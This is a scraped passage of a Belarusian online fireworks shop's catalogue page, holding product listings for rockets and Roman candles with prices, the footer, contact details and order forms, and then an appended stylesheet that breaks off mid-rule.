 ><div class="absolute flex jcsb gap-standart"><div></div> <span class="like_button" onclick="PlusFavorites(this);"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/like_line.svg" alt="Избранного"> </span></div> <a href="https://piroassorti.by/products/nabor-raket-hishhnik-lch2680/" class="bg-image"> <img 
 alt="Набор ракет Хищник(LCH2680)" data-src="https://piroassorti.by/wp-content/webp-express/webp-images/uploads/2021/11/raket-hishhnik-300x300.jpg.webp" class="lazyload" src="[data-uri]"><noscript><img src="https://piroassorti.by/wp-content/webp-express/webp-images/uploads/2021/11/raket-hishhnik-300x300.jpg.webp"
 alt="Набор ракет Хищник(LCH2680)"></noscript> </a> <a class="h4" href="https://piroassorti.by/products/nabor-raket-hishhnik-lch2680/">Набор ракет Хищник(LCH2680)</a><p class="opisanie"> Количество: 9 шт/уп<br>Размер ракеты: 15 см <br>Цена за кол-во: 1 упаковка <br></p><div><div class="nalichii red">Нет в наличии</div></div><div class="priceContainer flex aic"> <span class="price"><span>20.00</span> BYN</span></div><div class="v-cart"><div class="flex jcsb"> <span > <a href="https://piroassorti.by/products/nabor-raket-hishhnik-lch2680/" class="btn btn-small btn-danger">Подробнее</a> </span></div></div></li><li class="product" id="product_13272"
 ><div class="absolute flex jcsb gap-standart"><div></div> <span class="like_button" onclick="PlusFavorites(this);"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/like_line.svg" alt="Избранного"> </span></div> <a href="https://piroassorti.by/products/rimskaja-svecha-magnolija-1-fpr027/" class="bg-image"> <img 
 alt="Римская свеча Магнолия &#8212; 1 (FPR027)" data-src="https://piroassorti.by/wp-content/webp-express/webp-images/uploads/2025/05/dizajn-bez-nazvanija.png-300x250.jpg.webp" class="lazyload" src="[data-uri]"><noscript><img src="https://piroassorti.by/wp-content/webp-express/webp-images/uploads/2025/05/dizajn-bez-nazvanija.png-300x250.jpg.webp"
 alt="Римская свеча Магнолия &#8212; 1 (FPR027)"></noscript> </a> <a class="h4" href="https://piroassorti.by/products/rimskaja-svecha-magnolija-1-fpr027/">Римская свеча Магнолия &#8212; 1 (FPR027)</a><p class="opisanie"> Зарядов: 10<br>Количество: 4 шт/уп<br></p><div><div class="nalichii">В наличии</div></div><div class="priceContainer flex aic"> <span class="price"><span>20.00</span> BYN</span></div><div class="v-cart"><div class="flex jcsb"> <span class="AddBasket"> <button onclick="AddBasket(this);" class="btn btn-small btn-danger">Купить</button> </span> <span class="video-modal"> <a class="btn btn-default btn-small"
 href="https://www.youtube.com/watch?v=NNXWm55H-EI?si=juAWa6IF0msJzDsl"
 title="Римская свеча Магнолия &#8212; 1 (FPR027)"
 data-poster="//img.youtube.com/vi/NNXWm55H-EI?si=juAWa6IF0msJzDsl/hqdefault.jpg"> Видео </a> </span></div></div></li><li class="product" id="product_10227"
 ><div class="absolute flex jcsb gap-standart"><div></div> <span class="like_button" onclick="PlusFavorites(this);"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/like_line.svg" alt="Избранного"> </span></div> <a href="https://piroassorti.by/products/rimskaja-svecha-5-vystrelov-rc-sp-05-14-09/" class="bg-image"> <img 
 alt="Римская свеча 5 выстрелов(RC-14-09)" data-src="https://piroassorti.by/wp-content/webp-express/webp-images/uploads/2021/10/rc-sp-05-14-09-225x300.png.webp" class="lazyload" src="[data-uri]"><noscript><img src="https://piroassorti.by/wp-content/webp-express/webp-images/uploads/2021/10/rc-sp-05-14-09-225x300.png.webp"
 alt="Римская свеча 5 выстрелов(RC-14-09)"></noscript> </a> <a class="h4" href="https://piroassorti.by/products/rimskaja-svecha-5-vystrelov-rc-sp-05-14-09/">Римская свеча 5 выстрелов(RC-14-09)</a><p class="opisanie"> Калибр: 20 мм<br>Зарядов: 5<br></p><div><div class="nalichii red">Нет в наличии</div></div><div class="priceContainer flex aic"> <span class="price"><span>14.00</span> BYN</span></div><div class="v-cart"><div class="flex jcsb"> <span > <a href="https://piroassorti.by/products/rimskaja-svecha-5-vystrelov-rc-sp-05-14-09/" class="btn btn-small btn-danger">Подробнее</a> </span> <span class="video-modal"> <a class="btn btn-default btn-small"
 href="https://www.youtube.com/watch?v=R4Kq8mosd7A"
 title="Римская свеча 5 выстрелов(RC-14-09)"
 data-poster="//img.youtube.com/vi/R4Kq8mosd7A/hqdefault.jpg"> Видео </a> </span></div></div></li><li class="product" id="product_10248"
 ><div class="absolute flex jcsb gap-standart"><div></div> <span class="like_button" onclick="PlusFavorites(this);"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/like_line.svg" alt="Избранного"> </span></div> <a href="https://piroassorti.by/products/nabor-raket-ctroitel-lch2670/" class="bg-image"> <img 
 alt="Набор ракет Истребитель (LCH2670)" data-src="https://piroassorti.by/wp-content/webp-express/webp-images/uploads/2021/10/lch2670-225x300.png.webp" class="lazyload" src="[data-uri]"><noscript><img src="https://piroassorti.by/wp-content/webp-express/webp-images/uploads/2021/10/lch2670-225x300.png.webp"
 alt="Набор ракет Истребитель (LCH2670)"></noscript> </a> <a class="h4" href="https://piroassorti.by/products/nabor-raket-ctroitel-lch2670/">Набор ракет Истребитель (LCH2670)</a><p class="opisanie"> Количество: 5 шт/уп<br>Размер ракеты: 15 см <br>Цена за кол-во: 1 упаковка<br></p><div><div class="nalichii red">Нет в наличии</div></div><div class="priceContainer flex aic"> <span class="price"><span>40.00</span> BYN</span></div><div class="v-cart"><div class="flex jcsb"> <span > <a href="https://piroassorti.by/products/nabor-raket-ctroitel-lch2670/" class="btn btn-small btn-danger">Подробнее</a> </span></div></div></li><li class="product" id="product_12078"
 ><div class="absolute flex jcsb gap-standart"><div></div> <span class="like_button" onclick="PlusFavorites(this);"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/like_line.svg" alt="Избранного"> </span></div> <a href="https://piroassorti.by/products/rimskaja-svecha-5-vystrelov-fpr029/" class="bg-image"> <img 
 alt="Римская свеча 5 выстрелов (FPR029)" data-src="https://piroassorti.by/wp-content/webp-express/webp-images/uploads/2022/12/00642-300x225.png.webp" class="lazyload" src="[data-uri]"><noscript><img src="https://piroassorti.by/wp-content/webp-express/webp-images/uploads/2022/12/00642-300x225.png.webp"
 alt="Римская свеча 5 выстрелов (FPR029)"></noscript> </a> <a class="h4" href="https://piroassorti.by/products/rimskaja-svecha-5-vystrelov-fpr029/">Римская свеча 5 выстрелов (FPR029)</a><p class="opisanie"> Калибр: 20<br>Зарядов: 5<br>Количество: 1 шт<br></p><div><div class="nalichii">В наличии</div></div><div class="priceContainer flex aic"> <span class="price"><span>10.00</span> BYN</span></div><div class="v-cart"><div class="flex jcsb"> <span class="AddBasket"> <button onclick="AddBasket(this);" class="btn btn-small btn-danger">Купить</button> </span></div></div></li><li class="product" id="product_7797"
 ><div class="absolute flex jcsb gap-standart"><div></div> <span class="like_button" onclick="PlusFavorites(this);"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/like_line.svg" alt="Избранного"> </span></div> <a href="https://piroassorti.by/products/rimskaja-svecha-t6236/" class="bg-image"> <img 
 alt="Римская свеча (T6236)" data-src="https://piroassorti.by/wp-content/webp-express/webp-images/uploads/2021/01/1-2-1-269x300.jpg.webp" class="lazyload" src="[data-uri]"><noscript><img src="https://piroassorti.by/wp-content/webp-express/webp-images/uploads/2021/01/1-2-1-269x300.jpg.webp"
 alt="Римская свеча (T6236)"></noscript> </a> <a class="h4" href="https://piroassorti.by/products/rimskaja-svecha-t6236/">Римская свеча (T6236)</a><p class="opisanie"> Количество: 12 шт/уп<br>Зарядов: 10 <br>Цена за кол-во: 1 упаковка<br></p><div><div class="nalichii">В наличии</div></div><div class="priceContainer flex aic"> <span class="price"><span>15.00</span> BYN</span></div><div class="v-cart"><div class="flex jcsb"> <span class="AddBasket"> <button onclick="AddBasket(this);" class="btn btn-small btn-danger">Купить</button> </span> <span class="video-modal"> <a class="btn btn-default btn-small"
 href="https://www.youtube.com/watch?v=Yk5i39CYkyQ"
 title="Римская свеча (T6236)"
 data-poster="//img.youtube.com/vi/Yk5i39CYkyQ/hqdefault.jpg"> Видео </a> </span></div></div></li><li class="product" id="product_12704"
 ><div class="absolute flex jcsb gap-standart"><div></div> <span class="like_button" onclick="PlusFavorites(this);"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/like_line.svg" alt="Избранного"> </span></div> <a href="https://piroassorti.by/products/nabor-raket-hb0812/" class="bg-image"> <img 
 alt="Набор ракет (HB0812)" data-src="https://piroassorti.by/wp-content/webp-express/webp-images/uploads/2024/10/1661831668333723-300x300.jpg.webp" class="lazyload" src="[data-uri]"><noscript><img src="https://piroassorti.by/wp-content/webp-express/webp-images/uploads/2024/10/1661831668333723-300x300.jpg.webp"
 alt="Набор ракет (HB0812)"></noscript> </a> <a class="h4" href="https://piroassorti.by/products/nabor-raket-hb0812/">Набор ракет (HB0812)</a><p class="opisanie"> Количество: 12шт/уп<br></p><div><div class="nalichii">В наличии</div></div><div class="priceContainer flex aic"> <span class="price"><span>30</span> BYN</span> <span class="price_old red"><span>40</span> BYN</span></div><div class="v-cart"><div class="flex jcsb"> <span class="AddBasket"> <button onclick="AddBasket(this);" class="btn btn-small btn-danger">Купить</button> </span> <span class="video-modal"> <a class="btn btn-default btn-small"
 href="https://www.youtube.com/watch?v=z8ClDr--LnA?si=-yoytepLr-d-aLcy"
 title="Набор ракет (HB0812)"
 data-poster="//img.youtube.com/vi/z8ClDr--LnA?si=-yoytepLr-d-aLcy/hqdefault.jpg"> Видео </a> </span></div></div></li><li class="product" id="product_9750"
 ><div class="absolute flex jcsb gap-standart"><div></div> <span class="like_button" onclick="PlusFavorites(this);"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/like_line.svg" alt="Избранного"> </span></div> <a href="https://piroassorti.by/products/nabor-raket-nebesnaja-polosa-lch2610/" class="bg-image"> <img 
 alt="Набор ракет ТОП-12 (LCH2610)" data-src="https://piroassorti.by/wp-content/webp-express/webp-images/uploads/2021/07/lch2610-300x300.jpg.webp" class="lazyload" src="[data-uri]"><noscript><img src="https://piroassorti.by/wp-content/webp-express/webp-images/uploads/2021/07/lch2610-300x300.jpg.webp"
 alt="Набор ракет ТОП-12 (LCH2610)"></noscript> </a> <a class="h4" href="https://piroassorti.by/products/nabor-raket-nebesnaja-polosa-lch2610/">Набор ракет ТОП-12 (LCH2610)</a><p class="opisanie"> Количество: 12 шт/уп<br>Цена за кол-во: 1 упаковка<br></p><div><div class="nalichii red">Нет в наличии</div></div><div class="priceContainer flex aic"> <span class="price"><span>120.00</span> BYN</span></div><div class="v-cart"><div class="flex jcsb"> <span > <a href="https://piroassorti.by/products/nabor-raket-nebesnaja-polosa-lch2610/" class="btn btn-small btn-danger">Подробнее</a> </span></div></div></li><li class="product" id="product_13001"
 ><div class="absolute flex jcsb gap-standart"><div></div> <span class="like_button" onclick="PlusFavorites(this);"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/like_line.svg" alt="Избранного"> </span></div> <a href="https://piroassorti.by/products/rimskaja-svecha-t6240-2/" class="bg-image"> <img 
 alt="Римская свеча 30 выстрелов (T6240)" data-src="https://piroassorti.by/wp-content/webp-express/webp-images/uploads/2024/11/full_t6240-300x300-1.png.webp" class="lazyload" src="[data-uri]"><noscript><img src="https://piroassorti.by/wp-content/webp-express/webp-images/uploads/2024/11/full_t6240-300x300-1.png.webp"
 alt="Римская свеча 30 выстрелов (T6240)"></noscript> </a> <a class="h4" href="https://piroassorti.by/products/rimskaja-svecha-t6240-2/">Римская свеча 30 выстрелов (T6240)</a><p class="opisanie"> Количество: 12шт/уп<br>Зарядов: 30<br></p><div><div class="nalichii">В наличии</div></div><div class="priceContainer flex aic"> <span class="price"><span>35.00</span> BYN</span></div><div class="v-cart"><div class="flex jcsb"> <span class="AddBasket"> <button onclick="AddBasket(this);" class="btn btn-small btn-danger">Купить</button> </span> <span class="video-modal"> <a class="btn btn-default btn-small"
 href="https://www.youtube.com/watch?v=46zAmqLYFzA?si=CDQPM-HscnFnPao3"
 title="Римская свеча 30 выстрелов (T6240)"
 data-poster="//img.youtube.com/vi/46zAmqLYFzA?si=CDQPM-HscnFnPao3/hqdefault.jpg"> Видео </a> </span></div></div></li></ul></div></main> <script type="application/ld+json">{
  "@context": "http://schema.org",
  "@type": "Product",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingCount": "1234",
    "ratingValue": "5"
	"worstRating": "1",
    "bestRating": "5"
  },
  "image": "https://piroassorti.by/wp-content/uploads/2024/11/full_t6240-300x300-1.png",
  "name": "Римская свеча 30 выстрелов (T6240)",
  "offers": {
    "@type": "AggregateOffer",
    "highPrice": "35.00 BYN",
	    "offerCount": "8",
	"availability": "https://schema.org/InStock",    "itemCondition": "https://schema.org/NewCondition",
  }
}</script> </div><div id="form-questions" class="flex aic jcsb"><div class="questions-text"><div class="h1">Возникли вопросы?</div><p>Оставьте заявку и мы ответим Вам и ближайшее время</p></div><div class="questions-img pc" style="background: url() no-repeat center/ cover;"> <img  alt="Указатель" data-src="https://piroassorti.by/wp-content/webp-express/webp-images/uploads/2020/12/pointer_bottom.png.webp" class="lazyload" src="[data-uri]"><noscript><img src="https://piroassorti.by/wp-content/webp-express/webp-images/uploads/2020/12/pointer_bottom.png.webp" alt="Указатель"></noscript></div><div class="questions-btn"> <button class="btn btn-shadow"
 onclick="ModalOpen('zakaz', true);">Связаться</button></div></div><footer id="footer"><div><div class="contact_info"><div class="h3">Контактная информация</div><div class="time">Каждый день с 10:00 - 21:00</div><div class="tel-head"> <a href="viber://add?number=+375445354343"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/vider.svg" alt="viber"> </a> <a href="tel:+375 (29) 535-43-43"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/mtc.svg"
 alt="Tel"> <span>+375 (29) 535-43-43</span> </a> <span></span> <a href="tel:+375 (44) 535-43-43"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/a1.svg"
 alt="Tel"> <span>+375 (44) 535-43-43</span> </a> <span></span> <a href="mailto:info@piroassorti.by"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/mail.svg" alt="mail"> <span>info@piroassorti.by</span> </a></div><div class="social"> <a href="#"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/vk.svg" alt="vk"> </a> <a href="#"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/011-instagram.svg" alt="instagram"> </a></div></div> <small style="display: block; margin-top: 20px;">Интернет-магазин салютов и фейерверков «Пироассорти Бай» <br>г.
 Минск, Малиновка, тц Diamond, щомыслицкий с/с 32/4(пересечение мкад и Громова) с 10:00 до 22:00</small></div><div class="nav"><div class="h3">Навигация</div><nav class="hover-opacity"> <a href="https://piroassorti.by/"
 class=""
 >Салюты</a> <a href="https://piroassorti.by/tovary/"
 class=""
 >Каталог</a> <a href="https://piroassorti.by/uslugi/"
 class=""
 >Услуги</a> <a href="https://piroassorti.by/nashi-raboty/"
 class=""
 >Наши работы</a> <a href="https://piroassorti.by/reviews/"
 class=""
 >Отзывы</a> <a href="https://piroassorti.by/dostavka/"
 class=""
 >Доставка и оплата</a> <a href="/kontakty/"
 class=""
 >Контакты</a> <a href="https://piroassorti.by/product-category/akcii-i-specpredlozhenija/"
 class=""
 >Акции и скидки</a> <a href="/blog/">Статьи</a> <a href="/vozrastnye-ogranicheniya/">Возрастные ограничения</a> <a href="/rassrochka/">Рассрочка</a> <a href="/kontakty/">Контакты</a></nav></div><div id="cat-footer"><div class="h3">Товары</div><nav class="hover-opacity"> <a href="/product-category/saljuty/"
 >Салюты и фейерверки </a> <a href="https://piroassorti.by/product-category/cvetnoj-dym/"
 >Цветной дым </a> <a href="https://piroassorti.by/product-category/fontany/"
 >Фонтаны </a> <a href="https://piroassorti.by/product-category/bengalskie-ogni/"
 >Бенгальские огни </a> <a href="https://piroassorti.by/product-category/hlopushki/"
 >Хлопушки </a> <a href="https://piroassorti.by/product-category/festivalnye-shary/"
 >Фестивальные шары </a> <a href="https://piroassorti.by/product-category/faera-stroboskopy/"
 >Фаера, стробоскопы </a> <a href="https://piroassorti.by/product-category/svechi-na-tort/"
 >Свечи на торт </a> <a href="https://piroassorti.by/product-category/nebesnye-fonariki/"
 >Небесные фонарики </a> <a href="https://piroassorti.by/product-category/petardy-shutihi/"
 >Петарды, шутихи </a> <a href="https://piroassorti.by/product-category/rakety-rimskie-svechi-bazuki/"
 >Ракеты, римские свечи, базуки </a></nav></div><div id="prazdnik-footer"><div class="h3">На праздники</div><nav class="hover-opacity"> <a href="/product-category/fejerverki-dlja-dnja-rozhdenija/"
 >На день рождение </a> <a href="/product-category/fejerverki-dlja-svadby/"
 >На свадьбу </a> <a href="/gender-pati/"
 >Гендер пати </a> <a href="https://piroassorti.by/opt/"
 >Оптом </a></nav></div></footer><div id="copyright" class="flex wrap aic jcsb"> <span>&copy; 2010-2026 УНП 692100288 ИП Степашкина
 А.В.<br> Продажа салютов и фейерверков в Беларуси</span> <a href="/karta-sajta/">Карта сайта</a><br> <img  style="max-width: 54px; width: 100%; margin: 30px 0;"  alt="" width="54" height="30" data-src="https://piroassorti.by/wp-content/webp-express/webp-images/uploads/2023/11/image1.png.webp" class="alignnone size-full wp-image-12417 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-12417" style="max-width: 54px; width: 100%; margin: 30px 0;" src="https://piroassorti.by/wp-content/webp-express/webp-images/uploads/2023/11/image1.png.webp" alt="" width="54" height="30" /></noscript> <span><a href="https://dashchinskiy.com/" target="blank">Продвижение сайта</a><br>dashchinskiy.com</span> <span><a href="https://digitalgoweb.com/" target="blank">Разработка сайта от Goweb</a></span></div><div data-modalopen="color" class="modal" data-modalsmoke data-id data-productInfo=""><div class="bg" onclick="CloseOpen(this);"></div><div class="modal-block"><div class="close" onclick="CloseOpen(this);"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/close.svg" alt="close"></div><div class="modal-body"><div class="h3">Выберите цвет</div><div id="colorSmoke"></div> <button onclick="AddBasket(this);" class="btn btn-small btn-danger">В корзину</button></div></div></div><div data-modalopen="buy-one-click-modal" class="modal"><div class="bg" onclick="CloseOpen(this);"></div><div class="modal-block"><div class="close" onclick="CloseOpen(this);"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/close.svg" alt="close"></div><div class="modal-body"><div class="h3">Заказать в один клик</div><form class="sendForm"> <input type="hidden" name="project_name" value="Заказать в один клик с Piroassorti"> <input type="hidden" name="form_subject" value="Заказать в один клик с Piroassorti"> <label><p>Телефон</p> <input name="Телефон" type="text"> </label> <label><p>Комментарий к заказу</p><textarea name="Комментарий"></textarea></label><div class="menu_mob_button"> <button class="btn">Заказать</button></div></form></div></div></div><div data-modalopen="zabron-modal" class="modal"><div class="bg" onclick="CloseOpen(this);"></div><div class="modal-block"><div class="close" onclick="CloseOpen(this);"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/close.svg" alt="close"></div><div class="modal-body"><div class="h3">Забронировать</div><form class="sendForm"> <input type="hidden" name="project_name" value="Забронировать с Piroassorti"> <input type="hidden" name="form_subject" value="Забронировать с Piroassorti"> <label><p>Телефон</p> <input name="Телефон" type="text"> </label> <label><p>Комментарий к заказу</p><textarea name="Комментарий"></textarea></label><div class="menu_mob_button"> <button class="btn">Заказать</button></div></form></div></div></div><div data-modalopen="phone" class="modal"><div class="bg" onclick="CloseOpen(this);"></div><div class="modal-block"><div class="close" onclick="CloseOpen(this);"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/close.svg" alt="close"></div><div class="modal-body"><div class="contact_info"><div class="h3">Контактная информация</div><div class="time">Каждый день с 10:00 - 21:00</div><div class="tel-head"> <a href="viber://add?number=+375445354343"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/vider.svg" alt="viber"> </a> <a href="tel:+375 (29) 535-43-43"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/mtc.svg"
 alt="Tel"> <span>+375 (29) 535-43-43</span> </a> <span></span> <a href="tel:+375 (44) 535-43-43"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/a1.svg"
 alt="Tel"> <span>+375 (44) 535-43-43</span> </a> <span></span> <a href="mailto:info@piroassorti.by"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/mail.svg" alt="mail"> <span>info@piroassorti.by</span> </a></div><div class="social"> <a href="#"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/vk.svg" alt="vk"> </a> <a href="#"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/011-instagram.svg" alt="instagram"> </a></div></div></div></div></div><div data-modalopen="zakaz" class="modal"><div class="bg" onclick="CloseOpen(this);"></div><div class="modal-block"><div class="close" onclick="CloseOpen(this);"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/close.svg" alt="close"></div><div class="modal-body"><div class="h3">Обратная связь</div><form class="sendForm"> <input type="hidden" name="project_name" value="Обратная связь с Piroassorti"> <input type="hidden" name="form_subject" value="Обратная связь с Piroassorti"> <label><p>Телефон</p> <input name="Телефон" type="text"> </label> <label><p>Комментарий</p><textarea name="Комментарий"></textarea></label><div class="menu_mob_button"> <button class="btn">Заказать</button></div></form></div></div></div><div id="ysRullWinModal" class="none"><div id="ysRullWinModalBlack"
 onclick="ysRullWinModal.classList.remove('open'); setTimeout(function(){ysRullWinModal.classList.add('none')}, 500);localStorage.prizeClose = 1;"></div><div id="ysRullWinModalBody"><div id="ysRullWinModalClose"
 onclick="ysRullWinModal.classList.remove('open'); setTimeout(function(){ysRullWinModal.classList.add('none')}, 500);localStorage.prizeClose = 1;"> <span></span> <span></span></div><div class="sendForm" id="ysRullWinModalForm"><div id="ysRullWinModalHeading"> Скидка на первый заказ</div><div id="ysRullWinModalSmallHeading"> Скидка показывается и учитывается при расчёте стоимости в корзине</div> <button id="ysRullWinButton" onclick="calculatePrize();">Крутить!</button></div><div id="ysRullWinModalRull"><canvas id="ysRullWincanvas" class="" width="400" height="400"></canvas></div></div></div><div id="toast"></div>  <script defer src="https://piroassorti.by/wp-content/themes/piro/js/lib/jquery.js"></script>    <script>(function(w, d, s, l, i) {
	w[l] = w[l] || [];
	w[l].push({
		'gtm.start': new Date().getTime(),
		event: 'gtm.js'
	});
	var f = d.getElementsByTagName(s)[0],
		j = d.createElement(s),
		dl = l != 'dataLayer' ? '&l=' + l : '';
	j.async = true;
	j.src =
		'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
	f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', 'GTM-538GQ8S');</script>  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-538GQ8S" height="0" width="0"
 style="display:none;visibility:hidden"></iframe></noscript>  <script defer src="https://piroassorti.by/wp-content/themes/piro/js/lib/slider.js"></script> <script defer src="https://piroassorti.by/wp-content/themes/piro/js/lib/rull.js"></script> <script defer src="https://piroassorti.by/wp-content/themes/piro/js/lib/jquery.maskedinput.min.js"></script> <script defer src="https://piroassorti.by/wp-content/themes/piro/gallery-plugin/js/lightgallery.min.js"></script> <script defer src="https://piroassorti.by/wp-content/themes/piro/gallery-plugin/js/video-modal.min.js"></script> <script defer src="https://piroassorti.by/wp-content/themes/piro/gallery-plugin/js/lg-thumbnail.js"></script>  <script defer>//hiden info
localStorage.setItem("currency", "BYN");
let number_order = 1323;
const mailurl = "https://piroassorti.by/wp-content/themes/piro";
const ajaxWP = "https://piroassorti.by/wp-admin/admin-ajax.php";</script>  <script defer src="https://piroassorti.by/wp-content/themes/piro/js/script.js"></script> 
 <script type='text/javascript' src='https://piroassorti.by/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js' id='smush-lazy-load-js'></script>  </script> <script type="application/ld+json">{
"@context": "http://schema.org/",
"@type": "BreadcrumbList",
"itemListElement": [
    {
        "@type": "ListItem",
        "position": 1,
        "item": {
            "@id": "https://piroassorti.by/",
            "name": "Салюты и Фейерверки"
        }
    }
    ,    {
        "@type": "ListItem",
        "position": 2,
        "item": {
            "@id": "https://piroassorti.by/#content",
            "name": "⭐ Скидка!"
        }
    }
	,    {
        "@type": "ListItem",
        "position": 3,
        "item": {
            "@id": "https://piroassorti.by/#content3",
            "name": "🎁 3 - 15%!"
        }
    }
    ]
}</script> <script type="application/ld+json">{
		"@context": "https://schema.org",
		"@type": "LocalBusiness",
		"address": {
			"@type": "PostalAddress",
			"addressLocality": "Минский район",
			"streetAddress": "Щомыслицкий сельсовет с/с 32/4"
		},
		"name": "piroassorti",
		"openingHours": [
			"Mo-Su 10:00-22:00"
		],
		"telephone": "+375 (29) 535-43-43",
		"url": "https://piroassorti.by/"
	}</script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://piroassorti.by/wp-content/cache/wmac/css/wmac_single_3d4b0fa76bc99fb4b753737f423e5e2c.css
body_size: 13322
content:
@charset "UTF-8";html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;font-size:100%;vertical-align:baseline}a{text-decoration:none}a:active,a:hover{outline:0}ul,li{list-style-type:none;margin:0;padding:0}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400}html{-webkit-box-sizing:border-box;box-sizing:border-box}*,*:before,*:after{-webkit-box-sizing:border-box;box-sizing:border-box}:focus{outline:0}img,audio,video{max-width:100%;height:auto}audio,canvas,iframe,video,img,svg{vertical-align:middle}iframe{border:0}textarea{resize:none;overflow:auto;vertical-align:top;-webkit-box-shadow:none;box-shadow:none}input,textarea,select,button{outline:none;border:none;font-size:100%;margin:0}button,input{line-height:normal}table{border-collapse:collapse;border-spacing:0}td,th{padding:0;text-align:left}#ysRullWincanvas{width:400px;height:400px}#ysRullWinModalRull{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:430px;width:508px;-webkit-box-sizing:border-box;box-sizing:border-box}.test-icon .icon-path{stroke-dashoffset:100;-webkit-transition:all .7s linear;transition:all .7s linear}.animated .test-icon .icon-path{stroke-dashoffset:0}.wrapper{display:inline-block;height:55px;text-align:center;padding-top:3px}.wrapper--check{background:#00ba88}.wrapper--close{background:#ed2e39}#ysRullWinModalClose{width:46px;height:46px;position:absolute;top:10px;right:10px;border-radius:100%;background:#fff;cursor:pointer;-webkit-transition:.5s;transition:.5s}#ysRullWinModalClose:hover{-webkit-transform:rotate(360deg);transform:rotate(360deg)}#ysRullWinModalClose>span{width:100%;height:4px;position:absolute;top:20px;left:0;background:#000;border-radius:4px}#ysRullWinModalClose>span:first-child{-webkit-transform:rotate(45deg) scale(.65);transform:rotate(45deg) scale(.65)}#ysRullWinModalClose>span:last-child{-webkit-transform:rotate(-45deg) scale(.65);transform:rotate(-45deg) scale(.65)}#ysRullWinModal{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;position:fixed;height:100vh;top:0;right:0;bottom:0;left:0;z-index:999}#ysRullWinModalBlack{display:none;position:fixed;background:rgba(0,0,0,.25);cursor:pointer;top:0;right:0;bottom:0;left:0;z-index:999998}#ysRullWinModal.open #ysRullWinModalBlack{display:block}#ysRullWinModal.open #ysRullWinModalBody{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0);opacity:1}#ysRullWinModal.open{z-index:999999}#ysRullWinModal.none{overflow:hidden;height:0;z-index:9}#ysRullWinModalBody{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:1035px;max-height:100vh;padding:40px 40px 0;margin:20px;color:#fff;font-family:-apple-system,Tahoma,Helvetica,Arial,sans-serif;text-align:center;text-shadow:0 4px 4px rgba(0,0,0,.15);background:var(--ysModalBodybg);border-radius:32px;overflow-y:auto;z-index:999999;-webkit-transition:.3s ease-in;transition:.3s ease-in;-webkit-transform:scale(.5) translateY(-10vh);transform:scale(.5) translateY(-10vh);opacity:0}#ysRullWinModalHeading{font-size:36px;font-weight:700;margin-bottom:20px}#ysRullWinModalForm{width:100%;max-width:525px;margin-right:35px;-webkit-box-sizing:border-box;box-sizing:border-box}#ysRullWinModalSmallHeading{margin-bottom:60px;font-size:14px;text-shadow:none}#ysRullWinModalInput{width:100%;padding:18px 24px;border-radius:5px;border:none;font-size:16px;background:#fff;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:0 2px 2px rgba(0,0,0,.25),inset 0 2px 2px rgba(72,51,51,0);box-shadow:0 2px 2px rgba(0,0,0,.25),inset 0 2px 2px rgba(72,51,51,0);-webkit-transition:.5s;transition:.5s}#ysRullWinModalInput:active,#ysRullWinModalInput:hover,#ysRullWinModalInput:focus{-webkit-box-shadow:0 2px 2px rgba(72,51,51,0),inset 0 2px 2px rgba(0,0,0,.5);box-shadow:0 2px 2px rgba(72,51,51,0),inset 0 2px 2px rgba(0,0,0,.5)}#ysRullWinModalInput:active,#ysRullWinModalInput:hover,#ysRullWinModalInput:focus,#ysRullWinButton:active,#ysRullWinButton:hover,#ysRullWinButton:focus{outline:0;outline-offset:0}#ysRullWinModalSmall{text-align:left;font-size:14px;margin-top:9px}#ysRullWinButton{width:100%;margin-top:25px;padding:18px 24px;font-weight:800;text-transform:uppercase;color:#fff;border:none;border-radius:5px;-webkit-box-shadow:0 2px 2px rgba(0,0,0,.25),inset 251px 0 94px 